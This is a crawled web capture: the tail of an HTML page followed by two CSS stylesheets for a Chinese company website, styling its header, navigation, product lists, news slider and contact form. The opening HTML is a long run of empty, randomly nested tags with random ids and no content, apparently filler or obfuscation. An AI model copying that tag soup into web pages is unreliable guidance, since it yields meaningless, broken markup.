id='JmWsx'><thead id='sM8eg'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='nZ1RS'><td id='EDsNg'></td><tfoot id='tYRVE'></tfoot></tr><strong id='WliM4'><span id='RA9dD'><dfn id='DfR4W'></dfn><bdo id='Dxven'><thead id='Dyq9x'></thead></bdo></span></strong></td></strong><button id='JwTSv'></button><ol id='VFbYK'><font id='hDukz'><blockquote id='X2Xno'><center id='zWz1N'></center></blockquote></font></ol><strong id='7CMHa'></strong><dl id='y5jpt'><legend id='uQpSS'></legend><sub id='9d4sO'><small id='0ckOA'></small></sub></dl><style id='MLcT9'></style><pre id='X73fy'><code id='s4EXm'></code></pre><big id='mtf2e'></big><font id='gLeFq'></font><bdo id='v3hmN'></bdo><dfn id='5s8gy'><dd id='W2ArF'><button id='yYktz'><strike id='eIfgB'><div id='P7sJt'><div id='bGHDM'><legend id='5ZQBE'></legend></div></div></strike></button><optgroup id='a6xzz'><q id='v4YvQ'></q></optgroup></dd><ol id='sAVgl'><q id='WXaU9'><dfn id='80xWx'><button id='qu8OK'><tbody id='IiTYy'><tbody id='jlQQg'></tbody></tbody></button></dfn></q></ol></dfn><dl id='Wi83b'></dl><fieldset id='KVBrZ'></fieldset><u id='hY6DH'></u><div id='aHKcj'><ins id='b7jUi'></ins></div><strong id='jR8Rc'></strong><center id='LhuOl'></center><strong id='YcEUW'></strong><small id='F3PZC'></small><td id='Tmpqy'><q id='LKNHf'><q id='10mU2'><b id='3XUoo'><optgroup id='aErrS'></optgroup></b></q><ol id='9dZpO'><bdo id='iqurz'></bdo></ol><dd id='8BQtB'><th id='bDWIv'></th></dd><blockquote id='ZZU34'></blockquote><ul id='RhBKC'><style id='o69Iz'></style></ul></q></td><noscript id='IUy47'></noscript><ol id='JP5v5'></ol><p id='BhBWm'></p><strong id='HSS74'><big id='is7v8'></big><strike id='aYTZk'><q id='bDi44'><sup id='qe4MV'></sup></q></strike></strong><p id='k6z9C'><thead id='KQPy5'><acronym id='GnbOq'><tfoot id='pXc76'><kbd id='V6ek3'></kbd><form id='89H37'></form></tfoot></acronym></thead></p><fieldset id='CYgkS'></fieldset><b id='n394w'><dt id='ujv6N'></dt></b><sup id='YBDMO'></sup><label id='Dc8Qa'></label><noframes id='o1ofF'><ins id='LiWCB'></ins></noframes><td id='Rg27d'></td><dfn id='wYjJL'></dfn><font id='LKjHe'><style id='FE6oC'></style></font><tr id='A2AkE'><td id='xO4yV'></td></tr><dfn id='mw4D7'><ul id='RKHJr'></ul></dfn><tr id='O3xez'></tr><abbr id='NQRa0'></abbr><strong id='gnI0b'></strong><dt id='ZQQBP'></dt><span id='S6VXz'><label id='oRQKw'><td id='68v8Y'></td></label><address id='HEvU1'></address></span><label id='R73yO'><bdo id='9Y4Bg'><dt id='a4g4I'><dl id='ThJPk'></dl></dt></bdo></label><abbr id='60gOe'><optgroup id='j2LlE'></optgroup></abbr><code id='vv7K9'></code><address id='WcwjA'><thead id='zXpEv'></thead></address><td id='b2Cye'><style id='A5PK5'><tbody id='RZouF'></tbody><strong id='hnS8U'></strong></style></td><ul id='P8F5W'><ul id='QUAoU'></ul></ul><del id='iULsc'></del><th id='szmge'><option id='BPvQr'><legend id='7YcNs'></legend></option></th><b id='mfrUQ'></b><i id='dvHMy'><noscript id='PDBZW'></noscript></i><q id='8n6rm'></q><select id='SbM4s'></select><option id='0MYNZ'></option><optgroup id='3SW6I'><big id='cC2M0'></big></optgroup><noframes id='73KSy'><acronym id='9oG4u'><em id='T3UBK'></em><td id='kCyCQ'><div id='BG4WF'></div></td></acronym><address id='8QFqT'><big id='Ewtsp'><big id='1A5Eu'></big><legend id='Uf6tg'></legend></big></address></noframes><ul id='08vvx'></ul><abbr id='Kdz6H'><p id='z9XmB'><small id='sTpjZ'><bdo id='wIClU'><code id='UI5i6'><i id='vLJQG'><legend id='0uj3j'></legend></i><sub id='A8yU1'></sub></code></bdo></small></p></abbr><noscript id='2MRcb'></noscript><tr id='b1VET'></tr><select id='AEjKN'><button id='bjq0l'><dfn id='YzhQB'><p id='8Jxay'></p><q id='zkSv4'></q></dfn></button><noframes id='h12g5'></noframes><b id='FZf7f'></b></select><font id='FkJoh'></font><option id='rQzIb'></option><fieldset id='CFbLe'></fieldset><noframes id='CCVfu'><i id='qWYRG'><div id='kskeQ'><ins id='9ulK7'></ins></div></i></noframes><tr id='Wai3h'></tr><label id='SVjtB'><small id='LZpbC'></small><b id='cd0LZ'></b></label><noscript id='Tw2S7'><tr id='0Gu3d'></tr><div id='huAOs'></div><noscript id='Bu49M'></noscript><tr id='EMFq5'></tr></noscript><center id='vcjMN'></center><dl id='5vJVn'></dl><blockquote id='ziA6h'></blockquote><pre id='mArqt'><dl id='ryLSa'><noframes id='Sja0u'><i id='g2LXL'></i></noframes><dt id='7xRpi'></dt></dl><label id='WVPB3'><dfn id='t592A'></dfn></label></pre><dir id='euo8N'></dir><strike id='8BAM6'></strike><thead id='VvKBg'></thead><span id='IHMul'></span><i id='ZSchG'></i><font id='GTj1Q'></font><style id='XljIq'></style><font id='WMNjN'></font><td id='F7ftx'><select id='Bknvu'><b id='WrOQL'><address id='vrgAh'><noscript id='orK6h'><acronym id='Jmblt'></acronym></noscript></address><style id='64DQP'><tbody id='3MSUe'></tbody></style></b></select><ul id='vFXF5'><thead id='GGC85'></thead></ul></td><strike id='EFnbz'><dt id='nwkmX'></dt></strike><dfn id='picby'></dfn><dir id='4Y9aT'><b id='SJwvW'></b><font id='TDeaL'></font></dir><ul id='dTeqZ'></ul><q id='zQBrB'></q><acronym id='FCG8Z'></acronym><center id='mCWgb'><strong id='SICom'></strong></center><ins id='6j2pQ'><label id='TrjLU'></label><span id='GeWm9'></span></ins><li id='mwRIn'><blockquote id='qdyGK'></blockquote></li><th id='qR803'><table id='Fq1e4'></table></th><tfoot id='qYmKS'></tfoot><ins id='ns5ns'></ins><table id='hQKhY'></table><noscript id='w24a6'><del id='3UuPz'><ol id='cukSp'><center id='poSsS'><ul id='yjg10'></ul><div id='9ilnC'></div></center></ol></del></noscript><strong id='KhZkG'><legend id='NwZib'></legend><td id='FDHlP'></td></strong><font id='4hl9c'><font id='48rzA'></font></font><noscript id='mUda8'><em id='TIhmZ'><form id='5E0mL'><sub id='3zJqn'></sub></form><bdo id='5L6kg'></bdo></em></noscript><address id='18nkI'></address><center id='MZAUu'><del id='3tYks'></del><sup id='7wuvV'></sup></center><kbd id='zh0wk'></kbd><font id='EybmF'><b id='KZ35g'></b><table id='Vv7Om'></table><blockquote id='fdp3S'></blockquote></font><big id='JKz8q'><q id='IrJzR'><center id='T91ae'><button id='oYooT'></button></center></q></big><i id='dB4eG'><form id='LzQiP'><option id='v2hOK'></option><dir id='40d68'><thead id='tqCnx'></thead></dir></form><tr id='XE7J9'><strike id='qZaiP'><noframes id='hQuBP'><dl id='iKATv'></dl></noframes></strike><dt id='21mzk'></dt></tr></i><dfn id='pUsqz'></dfn><tbody id='X9QQS'></tbody><select id='hCgky'><dir id='F290D'><noscript id='mOMqZ'><th id='TZT3G'><strike id='7rGyS'></strike><small id='GHUS2'></small></th></noscript><tbody id='jaOSI'><em id='PDpuZ'><optgroup id='a3n79'></optgroup><style id='LibBQ'><tr id='8pXkW'></tr><address id='Z7RC3'></address></style></em></tbody><code id='8hpht'><noscript id='l04Sj'><ins id='pJycF'><font id='eeKAh'></font></ins></noscript></code></dir><p id='xGsc5'></p><dl id='4mD7S'></dl></select><form id='TVXC2'><bdo id='4MfMW'></bdo><optgroup id='LossB'><tbody id='y1VOR'></tbody></optgroup><blockquote id='VvqvF'><button id='BYnnz'><pre id='9G8az'><li id='DW7kM'><tfoot id='B99OF'><kbd id='in0KG'></kbd></tfoot><fieldset id='dBYo8'><dd id='yEC7A'></dd></fieldset></li></pre></button><table id='ez3mX'></table><span id='fqs48'><dl id='M5Lcq'></dl></span></blockquote></form><em id='WxMZx'><small id='nZMRw'><blockquote id='HRTcb'></blockquote></small></em><tfoot id='0t0TI'></tfoot><del id='cfV2A'><pre id='26gN5'></pre></del><em id='iZW9l'><acronym id='a3MJm'><th id='oWlZp'></th></acronym></em><fieldset id='xHp28'></fieldset><code id='s62Dn'><noframes id='QLUzF'></noframes></code><form id='rT0Xo'><optgroup id='S6U2a'><dir id='hQAGt'></dir></optgroup></form><strong id='p57Ld'></strong><ins id='tPoPL'><option id='n8sUE'></option></ins><dd id='zhnd6'></dd><span id='FXyKH'><tbody id='BWy21'></tbody></span><strong id='LEuj9'><pre id='WPiwl'><form id='MEtlb'></form></pre></strong><li id='UMaxL'><abbr id='0DwLY'><dir id='BFveL'></dir><acronym id='GrwY0'></acronym></abbr></li><ol id='SNiVR'></ol><strike id='T922s'></strike><label id='aDmJX'></label><legend id='YWbq2'><address id='ihSvG'><thead id='qteUP'><tr id='uhEms'></tr></thead></address><dt id='gEoP2'></dt></legend><thead id='aLFsX'></thead><ins id='8sWrW'><big id='Uqg81'></big></ins><kbd id='K5XoA'></kbd><center id='z5gm9'><acronym id='49aqQ'></acronym><code id='uIvy1'></code></center><ul id='HMzIJ'><pre id='9HX95'></pre></ul><style id='ebHvS'><dt id='mQ0oB'><noframes id='gEsu5'></noframes></dt><sub id='9rFKB'></sub><b id='m5Rht'></b></style></div></html>


--- FILE ---
content_type: text/css
request_url: http://ningbolibo.com/theme/css/common.css
body_size: 7495
content:
*{margin:0;padding:0;font-family:'Microsoft YaHei'}
body{text-align:center;margin:0 auto;padding:0;background:#fff;font-size:14px;color:#000;width:100%;width:expression(document.body.clientWidth <= 360? "360px":"auto");min-width:360px;}
body > div{text-align:center;margin-right:auto;margin-left:auto}
address,caption,cite,code,dfn,th,var{font-style:normal;font-weight:normal}
select,input,img{vertical-align:middle}
ul,ol,li{list-style:none}
table{table-layout:fixed !important;width:100% !important;border-collapse:collapse;border-spacing:0}
table,td,input,select,input,textarea{font-size:14px;padding:0;border-color:#ddd}
input{padding:0;font-family:'Microsoft YaHei'}
input::-moz-focus-inner{border:none;padding:0px}
select,input{vertical-align:middle}
input[type="text"],input[type="password"],textarea{outline-style:none;-webkit-appearance:none}
textarea{resize:none}
.clear{display:block;height:0px;visibility:hidden;clear:both}
.box{width:1300px;margin:0 auto}
.clearfix:after{content:"";display:block;height:0px;visibility:hidden;clear:both}
.lf{float:left}
.rg{float:right}
a{outline-style:none;color:#000;text-decoration:none}
a:hover{color:#057d19;text-decoration:none}
a,area{blr:expression(this.onFocus=this.blur())}
:focus{-moz-outline-style:none}
.img-responsive{display:block;height:auto;max-width:100%}

/*---*/
.header{background:#0b703d;color:#fff;font-size:14px;height:44px;line-height:44px}
.header .rg span{display:inline-block;font-weight:bold;background:url(../images/dh.png) no-repeat left center;padding-left:22px}
.header .rg a{display:inline-block;padding-left:15px}

.top{position:relative}
.top .logo img{display:block;width:220px;height:50px;padding:25px 0}
.top .nav{float:right;width:calc(100% - 250px);height:100px;line-height:100px}
.top .nav ul{float:left;width:100%}
.top .nav ul li{float:right;font-size:18px;font-weight:bold;padding-left:55px;position:relative}
.top .nav ul li a.a1{display:block;color:#000}
.top .nav ul li a.a1:hover,.top .nav ul li.hs a.a1{background:url(../images/hr3.png) repeat-x left bottom}
.top .nav ul li div{position:absolute;display:none;z-index:999;width:110px;top:99px;left:35px;font-size:15px;overflow:hidden;background:url(../images/nbg.png) repeat-x left top #ffffff;padding:7px 0;border-bottom:3px solid #0b703d}
.top .nav ul li div a{display:block;line-height:40px;color:#333;transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;background-color:transparent}
.top .nav ul li div a:hover{color:#057d19}
.top .menu{ background:url(../images/mue.png) no-repeat center center; width:30px; display:none; position:relative; z-index:99}
.top .menu.toggle-animate{ background:url(../images/muc.png) no-repeat center center;}
.top .meng{ position:fixed; width:100%; height:100%; left:0; top:0;display:none; background:rgba(0,0,0,.6); z-index:90}
.top .meng.show{ display:block}

.mzhan{ display:none;}
.mnav{position:fixed;top:0;left:-150%;width:50%;height:100%;padding-top:5%;background:#fff;z-index:14;float:none;margin-left:0;transition:all ease 0.5s;-webkit-transition:all ease 0.5s;display:block !important;opacity:1;visibility:visible;margin-top:0;overflow-y:auto;z-index:99}
.mnav ul{width:100%;margin:0 auto;background:#fff}
.mnav ul li{width:100%;text-align:center;color:#333;display:block;font-size:15px;position:relative}
.mnav ul li>a{color:#333;display:block;height:45px;line-height:45px;text-align:left;padding-left:20px;box-sizing:border-box;border-bottom:1px solid #eee}
.mnav ul li i{display:block;width:25px;height:25px;background:url(../images/jjj.png) no-repeat center;background-size:60%;position:absolute;right:10px;top:10px;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}
.mnav ul li div{ display:none; padding-top:5px; padding-bottom:5px;box-sizing:border-box;border-bottom:1px solid #eee; text-align:left;}
.mnav ul li div a{ display:block; height:auto; font-size:14px; line-height:26px; padding:3px 0; background:url(../images/hr7.png) no-repeat 20px 16px; padding-left:35px; color:#666;}
.mnav ul li i.fan{-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.mnav ul li:last-child{background:none}
.mnav.active{left:0}

.xlnav{background:url(../images/nbg.png) repeat-x left top #ffffff;padding:45px 0 40px;position:absolute;width:100%;margin:0 auto;z-index:99;display:none;overflow:hidden;-moz-box-shadow:0 2px 8px rgba(0,0,0,.1); -webkit-box-shadow:0 2px 8px rgba(0,0,0,.1); box-shadow:0 2px 8px rgba(0,0,0,.1);}
.xlnav .box{background:url(../images/hr1.png) repeat-y left top;display:flex;flex-wrap:wrap;}
.xlnav dl{width:25%;padding:0 30px;background:url(../images/hr1.png) repeat-y right top; box-sizing:border-box;}
.xlnav dl dt{font-size:17px;color:#057d19;font-weight:bold;line-height:32px;padding-bottom:10px;transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease}
.xlnav dl dd{font-size:15px;line-height:28px;color:#3a3a3a}
.xlnav dl dd .im{ width:100%; height:130px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center; overflow:hidden; margin-bottom:7px;}
.xlnav dl dd .im img{display:block;max-width:100%;max-height:100%;margin:0 auto;-webkit-transition:all .8s ease 0s;transition:all .8s ease 0s;-ms-transition:all .8s ease 0s;-webkit-transform:scale(1,1);transform:scale(1,1)}
.xlnav dl dd span{color:#737373}
.xlnav dl a:hover dt{color:#057d19;}
.xlnav dl a:hover dd,.xlnav dl a:hover dd span{color:#3a3a3a}
.xlnav dl a:hover dd img{-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}

.footer{background:url(../images/fbg.jpg) no-repeat center top;background-size:100% 100%;text-align:left}
.footer .ftxt{padding:55px 0;color:#fff;display:flex;flex-wrap:wrap;justify-content:space-between;}
.footer a{color:#fff}
.footer .fnav{width:54%;background:url(../images/hr2.png) repeat-y right top;display:flex;flex-wrap:wrap;}
.footer .fnav dl{width:23%;padding-right:2%;line-height:36px}
.footer .fnav dl dt{font-size:17px;font-weight:bold;color:#fff}
.footer .fnav dl dd a{font-size:15px;display:block;color:#fff}
.footer .fcont{width:calc(46% - 200px);text-align:right;font-size:16px;line-height:28px}
.footer .fcont img{padding-top:5px;padding-bottom:10px;max-width:100%;}
.footer .fcont a{font-size:15px;background:#057d19;display:inline-block;height:40px;line-height:40px;padding:0 25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-top:10px}
.footer .fweixin{text-align:center;font-size:15px;line-height:34px;width:120px;}
.footer .fweixin img{display:block;margin:0 auto;width:100%;}
.footer .copy{font-size:14px;line-height:32px;padding:15px 0;border-top:1px solid #6a6a6a;color:#626262}
.footer .copy a,.footer .copy a:hover{color:#626262}

.next_fy{padding-top:60px; padding-bottom:70px;text-align:center;font-size:15px}
.next_fy a{height:36px;line-height:36px;margin:0 2px;display:inline-block;border:1px solid #ddd;background:#fff;padding:0 14px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px}
.next_fy a:hover,.next_fy a.active{background:#057d19;font-weight:500;color:#fff;border:1px solid #057d19}
.next_fp{text-align:left;line-height:36px;font-size:16px;color:#5e5e5e;padding-top:15px;border-top:1px solid #e8e8e8;margin-top:25px}
.next_fp a{color:#5e5e5e}
.next_fp a:hover{color:#057d19}

--- FILE ---
content_type: text/css
request_url: http://ningbolibo.com/theme/css/style.css
body_size: 35098
content:
.mySwiper{width:100% !important;position:relative;overflow:hidden;}
.mySwiper .swiper-slide{overflow:hidden; cursor:pointer; height:100%;}
.mySwiper .swiper-slide img{ display:block; width:100%; height:auto}
.mySwiper .swiper-slide img.ib{ display:none;}
.mySwiper .swiper-bdian{bottom:5%;text-align:center;width:94%;padding:0 3%}
.mySwiper .swiper-pagination-bullet{width:40px;height:3px;background:#fff;opacity:.3;border-radius:0}
.mySwiper .swiper-pagination-bullet-active{opacity:1;}

.htit{ padding:45px 0 30px; overflow:hidden;}
.htit2{ padding-bottom:0 !important;}
.htit h2{ font-size:36px; font-weight:bold; line-height:60px; color:#000;}
.htit h2.hr{ background:url(../images/at1.png) no-repeat center bottom; padding-bottom:10px;}
.htit h2.hr2{ background:url(../images/at2.png) no-repeat center bottom; padding-bottom:10px; color:#fff;}
.htit p{ font-size:17px; color:#525252; line-height:32px;}

.more{ padding:45px 0 60px;}
.more2{ padding-bottom:0 !important;}
.more a{ display:inline-block; color:#656565; font-size:16px; border:1px solid #afafaf; height:52px; line-height:52px; width:190px;transition: all 500ms ease;-webkit-transition:all 500ms ease;}
.more a:hover{background:#0b703d;color:#ffffff; border-color:#0b703d;}

.hcp{display:flex;flex-wrap:wrap;justify-content:space-between;overflow:hidden;padding-bottom:15px;}
.hcp dl{ background:#f4faf4; width:49%; margin-top:2%; -moz-box-shadow:2px 2px 5px #ddd; -webkit-box-shadow:2px 2px 5px #ddd; box-shadow:2px 2px 5px #ddd;display:flex;flex-wrap:wrap;}
.hcp dl dt{ width:274px; height:237px; overflow:hidden;}
.hcp dl dt a{/*display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;*/ display:block; width:100%; height:100%;}
.hcp dl dt img{ display:block; width:100%; height:100%;object-fit:cover;object-position:center center;-webkit-transition:all .8s ease 0s;transition:all .8s ease 0s;-ms-transition:all .8s ease 0s;-webkit-transform:scale(1,1);transform:scale(1,1); margin:0 auto;}
.hcp dl dt:hover img{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
.hcp dl dd{ width:calc(100% - 274px); height:237px; padding:25px; text-align:left; box-sizing:border-box;}
.hcp dl dd span{ font-size:24px; color:#000; font-weight:bold; line-height:46px; display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.hcp dl dd p{ font-size:16px; color:#595a60; line-height:27px; padding-top:5px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.hcp dl dd a{ font-size:15px; display:inline-block; border:1px solid #a2a5b1; height:40px; line-height:40px; padding:0 25px; margin-top:20px;transition: all 500ms ease;-webkit-transition:all 500ms ease;}
.hcp dl dd a:hover{background:#0b703d;color:#ffffff; border-color:#0b703d;}

.hfws{ padding-bottom:80px;}
.hfws dl{ float:left; color:#fff; box-sizing:border-box; background-size:cover !important;}
.hfws dl a{ display:block; color:#fff;}
.hfws dl dt img{ display:block; margin:0 auto;}
.hfws dl dd{ font-size:17px; line-height:28px; padding-top:5px;}
.hfws dl dd span{ font-size:24px; font-weight:bold; line-height:36px;}
.hfws dl.dl1{ width:50%; height:558px;padding:60px 30px;display:flex;flex-wrap:wrap;justify-content:center;}
.hfws dl.dl2{ width:calc(50% - 20px); height:276px; margin-left:20px;display:flex;flex-wrap:wrap;justify-content:end;align-items:center;padding:30px;}
.hfws dl.dl3,.hfws dl.dl4{ width:calc(25% - 20px); height:260px; margin-top:22px; margin-left:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;padding:30px;}
.hfws dl.dl4{ background:#3754b2;}
.hfws dl.dl4 dt{ font-size:22px; font-weight:700;}

.video_show{width:100%;margin:0 auto;background:#fff;box-sizing:border-box; color:#fff;}
.video_show .video{width:100%;position:relative;height:670px;overflow:hidden}
.video_show .videobg{width:100%;height:100%;position:absolute;background:rgba(0,0,0,0.45);left:0;top:0;overflow:hidden;display:flex;flex-wrap:wrap;align-items:center;}
.video_show .video_txt .tt{font-size:36px; line-height:60px; padding-bottom:20px;}
.video_show .video_txt .nr{font-size:17px;line-height:37px}
.video_show .video_txt .bt{ padding-top:60px; padding-bottom:50px;}
.video_show .video_txt .bt a{ display:inline-block; color:#fff; font-size:15px; border:1px solid #fff; height:52px; line-height:52px; width:190px;transition:all .4s ease}
.video_show .video_txt .bt a:hover{background:#0b703d;color:#ffffff;border:1px solid #0b703d;transform:translate(0,-10px)}

.hbg{ background:#f1f2f7; padding-bottom:70px}
.hbg2{ padding-bottom:0;}

.xc-list{display:flex;flex-wrap:wrap;}
.xc-list dl{ width:32%; margin-right:2%; background:#fff;}
.xc-list dl:nth-of-type(3n){ margin-right:0;}
.xc-list dl:nth-of-type(4){ display:none;}
.xc-list dl dt{position:relative;width:100%;padding-top:66.6%;overflow:hidden;}
.xc-list dl dt a{display:block;width:100%;height:100%;position:absolute;top:0;left:0;}
.xc-list dl dt a img{ display:block;width:100%;height:100%;object-fit:cover;object-position:center center;-webkit-transition:all .8s ease 0s;transition:all .8s ease 0s;-ms-transition:all .8s ease 0s;-webkit-transform:scale(1,1);transform:scale(1,1)}
.xc-list dl:hover dt img{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
.xc-list dl dd{ font-size:15px; line-height:32px; color:#696969; padding:15px 15px 20px;}
.xc-list dl dd span{ display:block; font-size:19px; color:#000; font-weight:bold; line-height:46px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.xc-list dl dd em{ display:inline-block; font-style:normal;}
.xc-list dl dd .e1{ background:url(../images/hc.png) no-repeat left center; padding:0 15px 0 27px;}
.xc-list dl dd .e2{ background:url(../images/bp.png) no-repeat left center; padding:0 15px 0 24px;}
.xc-list-a{ padding-bottom:70px;}
.xc-list-a dl{ background:#f1f2f7}

.hxw{display:flex;flex-wrap:wrap;justify-content:space-between;overflow:hidden;}
.hxw .zuo{ width:48.5%; position:relative;}
.xwSwiper{width:100% !important;height:440px !important;position:relative;overflow:hidden;}
.xwSwiper .swiper-slide{overflow:hidden; cursor:pointer; height:100%;}
.xwSwiper .swiper-slide img{display:block;width:100%;height:100%;object-fit:cover;object-position:center center;}
.xwSwiper .swiper-slide span{display:block; width:100%; line-height:66px; padding:50px 89px 0 15px; font-size:18px; font-weight:bold; color:#fff; position:absolute; bottom:0;left:0; background:url(../images/hui.png) repeat-x left bottom; background-size:auto 100%; text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis; box-sizing:border-box;}
.xwSwiper .swiper-xdian{text-align:center;width:70px !important;right:10px;bottom:21px;left:auto;}
.xwSwiper .swiper-pagination-bullet{width:10px;height:10px;background:#fff;opacity:.3;border-radius:50%;margin:0 2px;}
.xwSwiper .swiper-pagination-bullet-active{opacity:1;}
.hxw .you{ width:48.5%;}
.hxw .you dl{ width:100%; padding-top:32px;display:flex;flex-wrap:wrap;}
.hxw .you dl:nth-of-type(1){ padding-top:0;}
.hxw .you dl dt{ width:88px; padding:1px; background:#ededed; font-size:14px; line-height:22px; color:#3f3f3f;-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.hxw .you dl dt p{ background:#fff; padding:8px 5px;}
.hxw .you dl dt span{ display:block; font-size:36px; line-height:46px; line-height:46px;}
.hxw .you dl:hover dt,.hxw .you dl:hover dt p{ background:#0b703d; color:#fff;}
.hxw .you dl dd{width:calc(100% - 90px); padding-left:14px; text-align:left; box-sizing:border-box;}
.hxw .you dl dd a{ display:block; font-size:16px; color:#3d3d3d; font-weight:bold; line-height:32px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.hxw .you dl:hover dd a,.hxw .you dl dd a:hover{ color:#057d19;}
.hxw .you dl dd p{ font-size:14px; color:#7e7e7e; line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;}


/*--------------------*/
.jiange{ height:20px; line-height:20px; background:#f0f1f6; width:100%; margin:0 auto;}

.nbanner,.rx-list,.wl-list,.ly-nei,.about1,.about5 ul,.about4 ul{display:flex;flex-wrap:wrap;}

.nbanner{ color:#fff; height:310px;justify-content:center;align-items:center;}
.nbanner .h1{ font-size:40px; line-height:1.4; display:inline-block;}
.nbanner p{ font-size:26px; line-height:1.4; padding:5px 0;}

.rx-list dl{ width:32%; margin-right:2%; margin-top:2%; background:#f0f1f6; padding:15px; box-sizing:border-box;}
.rx-list dl:nth-of-type(3n){ margin-right:0;}
.rx-list dl dt{position:relative;width:100%;padding-top:82.1%;overflow:hidden;}
.rx-list dl dt a{display:block;width:100%;height:100%;position:absolute;top:0;left:0;}
.rx-list dl dt a img{ display:block;width:100%;height:100%;object-fit:cover;object-position:center center;-webkit-transition:all .8s ease 0s;transition:all .8s ease 0s;-ms-transition:all .8s ease 0s;-webkit-transform:scale(1,1);transform:scale(1,1)}
.rx-list dl:hover dt img{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
.rx-list dl dd{ padding-top:10px;}
.rx-list dl dd a{ display:block; font-size:16px; font-weight:bold; color:#4e4e4e; height:32px; line-height:32px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}

.wl-list dl{ width:23.5%; margin-right:2%;transition:all .4s ease;-moz-box-shadow:0 2px 10px #ededed; -webkit-box-shadow:0 2px 10px #ededed; box-shadow:0 2px 10px #ededed; background:#fff;}
.wl-list dl:hover{transform:translate(0,-8px);}
.wl-list dl:nth-of-type(4n){ margin-right:0;}
.wl-list dl dt{position:relative;width:100%;padding-top:84.3%;overflow:hidden;}
.wl-list dl dt a{display:block;width:100%;height:100%;position:absolute;top:0;left:0;}
.wl-list dl dt a img{ display:block;width:100%;height:100%;object-fit:cover;object-position:center center;}
.wl-list dl dd{ padding:8px;}
.wl-list dl dd a{ display:block; font-size:16px; font-weight:bold; color:#4e4e4e; height:32px; line-height:32px; overflow:hidden;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.wl-list-a{ padding-bottom:70px;}

.ly-nei{ padding-top:60px; overflow:hidden;}
.ly-nei .zuo{ width:370px; padding-right:30px;}
.ly-nei .zuo dl{ width:100%;}
.ly-nei .zuo dl dt{position:relative;width:100%;padding-top:64.3%;overflow:hidden;}
.ly-nei .zuo dl dt img{ display:block;width:100%;height:100%;object-fit:cover;object-position:center center;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-webkit-transform:scale(1,1);transform:scale(1,1);position:absolute;top:0;left:0;}
.ly-nei .zuo dl dt img:hover{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
.ly-nei .zuo dd{ background:#3754b2; color:#fff; line-height:25px; padding:0 20px 10px; text-align:left;}
.ly-nei .zuo dd.dd1 span{ font-size:18px; font-weight:bold; display:block; padding:20px 0;}
.ly-nei .zuo dd.dd1 p{ border-top:1px solid #5f76c1; font-size:15px;}
.ly-nei .zuo dd.dd1 p.p1{ background:url(../images/z_r1.png) no-repeat 0 20px; padding:15px 0 15px 30px;}
.ly-nei .zuo dd.dd1 p.p2{ background:url(../images/z_r2.png) no-repeat 0 25px; padding:20px 0 20px 30px;}
.ly-nei .zuo dd.dd1 p.p3{ background:url(../images/z_r3.png) no-repeat 0 25px; padding:20px 0 20px 30px;}
.ly-nei .zuo dd.dd2{ padding:40px 20px 20px;}
.ly-nei .zuo dd.dd2 p{ font-size:18px; font-weight:bold; line-height:44px; background:url(../images/hr6.png) repeat-y 21px 0; padding:0 0 30px;}
.ly-nei .zuo dd.dd2 p:nth-last-of-type(1){ background:none;}
.ly-nei .zuo dd.dd2 em{ font-style:normal; display:inline-block; background:#fff; color:#3754b2; width:44px; margin-right:10px; text-align:center;-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%;}
.ly-nei .zuo dd.dd2 span{ font-size:14px; font-weight:normal;}
.ly-nei .you{width:calc(100% - 400px); background:#fff; padding:25px; text-align:left;-moz-box-shadow:2px 2px 5px #eee; -webkit-box-shadow:2px 2px 5px #eee; box-shadow:2px 2px 5px #eee; box-sizing:border-box;}
.ly-nei .you h2{ font-size:30px; line-height:52px;}
.ly-nei .you p{ font-size:16px; line-height:28px; color:#6f6f6f; padding:10px 0;}
.ly-nei .you ul{ float:left; width:100%;}
.ly-nei .you ul li{ float:left; padding:13px 0;}
.ly-nei .you ul li.li30{ width:32%; padding-left:2%;}
.ly-nei .you ul li.li1{ padding-left:0;}
.ly-nei .you ul li.li100{ width:100%; text-align:center;}
.ly-nei .you ul li input,.ly-nei .you ul li textarea{-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; box-sizing:border-box;}
.ly-nei .you ul li.li30 input{ width:100%; border:1px solid #dcdada; font-size:15px; padding:0 10px; height:52px; line-height:50px;}
.ly-nei .you ul li.li100 input{ width:220px; border:none; background:#3754b2; color:#fff; font-size:18px; font-weight:bold; height:60px; line-height:60px;}
.ly-nei .you ul li.li100 input#reset{ background:#ccc; margin-left:20px;}
.ly-nei .you ul li.li100 textarea{ width:100%; border:1px solid #dcdada; font-size:15px; padding:10px; height:182px; line-height:28px;}

.weizhi{ font-size:14px; line-height:26px; padding:18px 0; color:#fff; background:url(../images/hr4.png) repeat-x left bottom; text-align:left;}
.weizhi .box{ background:url(../images/wz.png) no-repeat 0 5px; padding-left:25px; box-sizing:border-box}
